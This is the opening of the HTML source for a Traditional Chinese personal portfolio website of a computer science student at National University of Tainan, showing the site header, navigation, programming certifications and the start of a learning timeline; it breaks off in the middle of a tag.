




<file: index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="莊旻芳的資訊工程作品集，收錄人工智慧、影像處理、系統網路、硬體電路與嵌入式成果。">
  <meta name="theme-color" content="#102a43">
  <title>莊旻芳｜資訊工程作品集</title>
  <link rel="stylesheet" href="assets/css/styles.css">
  <script src="assets/js/main.js" defer></script>
</head>
<body class="portfolio-home">
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span><span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="主要導覽" data-nav>
        <a href="#about">關於我</a>
        <a href="#journey">歷程</a>
        <a href="#portfolio">作品集</a>
        <a class="nav-github" href="https://github.com/Min-FangChuang" target="_blank" rel="noreferrer">GitHub <span aria-hidden="true">↗</span></a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section id="about" class="intro-hero shell">
      <div class="intro-copy">
        <p class="eyebrow">Computer Science &amp; Engineering</p>
        <h1>莊旻芳</h1>
        <p class="intro-role">國立臺南大學資訊工程學系</p>
        <p class="intro-lead">我以人工智慧為主要研究方向，並持續累積硬體電路與資訊安全的實作經驗。本網站整理大學期間的課程、研究與專題成果，呈現各項作品的設計方法、實作過程與驗證結果。</p>
        <div class="focus-row" aria-label="主要方向">
          <span>3D Visual Grounding</span>
          <span>Computer Vision</span>
          <span>Intelligent Systems</span>
          <span>System Implementation</span>
        </div>
        <div class="hero-actions">
          <a class="button button-primary" href="#portfolio">瀏覽作品</a>
          <a class="button button-secondary" href="https://github.com/Min-FangChuang" target="_blank" rel="noreferrer">查看 GitHub</a>
        </div>
      </div>
      <div class="intro-visual" aria-label="程式檢定與證照">
        <div class="intro-focus-heading"><span>Qualifications</span><strong>程式檢定與證照</strong></div>
        <div class="intro-axis axis-one"><span>APCS</span><strong>觀念題 72 分（第四級）／實作題 160 分（第三級）</strong></div>
        <div class="intro-axis axis-two"><span>CPE</span><strong>解題 4 題，排名 143／2377（前 6%），專業級</strong></div>
        <div class="intro-axis axis-three"><span>TQC+</span><strong>創意 App 程式設計 App Inventor 2 專業證照</strong></div>
      </div>
    </section>

    <section id="journey" class="journey-section">
      <div class="shell journey-layout">
        <div class="journey-heading">
          <p class="eyebrow">Learning journey</p>
          <h2>學習與實作歷程</h2>
          <p>以學期為時間座標，整理具代表性的作品、研究進展與主動參與紀錄。</p>
          <div class="journey-legend" aria-label="領域顏色圖例">
            <span><i class="legend-ai"></i>AI／影像</span>
            <span><i class="legend-hardware"></i>硬體／嵌入式</span>
            <span><i class="legend-security"></i>資安</span>
            <span><i class="legend-systems"></i>系統／軟體</span>
          </div>
        </div>
        <ol class="journey-timeline">
          <li>
            <span class="journey-marker" aria-hidden="true">01</span>
            <article>
              <p class="journey-term">112-1</p><h3>程式設計教學與服務參與</h3>
              <div class="journey-events">
                <button class="journey-event journey-event-button event-systems" type="button" data-journey="information-science-service-club" aria-haspopup="dialog" 